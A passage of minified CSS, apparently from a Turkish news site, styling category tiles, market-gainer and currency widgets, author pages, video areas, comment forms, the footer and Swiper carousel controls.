p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.resimkat:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.kategoriGorunum4{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategoriGorunum4 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.kategoriGorunum4 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategoriGorunum4 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategoriGorunum4 a:hover{color:#e6242b}.kategoriGorunum4:hover{border-bottom-color:#e6242b}.kategoriGorunum4:nth-of-type(2n){margin:0 0 10px 0}.kategoriGorunum4:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategoriGorunum4 .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.ekonomi1{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.ekonomi1 h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.ekonomi1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.ekonomi1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.ekonomi1 a:hover{color:#0072bc}.ekonomi1:hover{border-bottom-color:#0072bc}.ekonomi1:nth-of-type(2n){margin:0 0 10px 0}.ekonomi1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}#encokKazananlar{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKazananlar h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#3daf2c;padding-left:20px}.encokKazananlar{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKazananlar ul{padding:0;margin:0}.encokKazananlar ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKazananlar ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKazananlar ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKazananlar ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKazananlar ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKazananlar ul li span i{color:#3daf2c}#encokKaybedenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokKaybedenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#cc282a;padding-left:20px}.encokKaybedenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokKaybedenler ul{padding:0;margin:0}.encokKaybedenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokKaybedenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokKaybedenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokKaybedenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokKaybedenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokKaybedenler ul li span i{color:#cc282a}#encokislemGorenler{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#encokislemGorenler h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.encokislemGorenler{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.encokislemGorenler ul{padding:0;margin:0}.encokislemGorenler ul li{list-style:none;width:100%;height:auto;overflow:hidden;display:block}.encokislemGorenler ul li span{float:left;width:86px;height:36px;line-height:36px;overflow:hidden;font-size:14px;font-weight:700;color:#131313;border-bottom:1px solid #efefef}.encokislemGorenler ul li span:nth-of-type(1n){text-align:left;width:92px!important}.encokislemGorenler ul li span:nth-of-type(2n){text-align:right;width:80px!important}.encokislemGorenler ul li span:nth-of-type(3n){text-align:right;width:86px!important}.encokislemGorenler ul li span i{color:#0072bc}#bintlNeoldu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}#bintlNeoldu h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#253746;padding-left:20px}.bintlNeoldu{width:260px;height:auto;overflow:hidden;background:#fff;border:10px solid #efefef;padding:0 10px}.today-money{width:100%;margin-top:45px;padding:0;margin-bottom:3px}.today-money li{display:inline-block;width:58px;text-align:center;background-color:#00be74;margin-right:5px;position:relative;height:100px;list-style:none}.today-money li img{position:absolute;z-index:999;left:14px;width:30px;bottom:20px;height:30px;text-align:center}.today-money p{position:absolute;z-index:99999;bottom:-1px;font-size:12px;text-align:center;width:100%;color:#fff}.today-money li:last-child{margin-right:0}.today-money li::after{content:'';position:absolute;bottom:0;z-index:99;width:100%;height:60px;background-color:#253746;left:0;border-top-left-radius:2em;border-top-right-radius:2em}#BugunBinTLNeOldu .economy-widget-box{position:relative}#BugunBinTLNeOldu .economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:445px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:445px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}

.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}
 
    
}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px border-radius: 51px;}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress 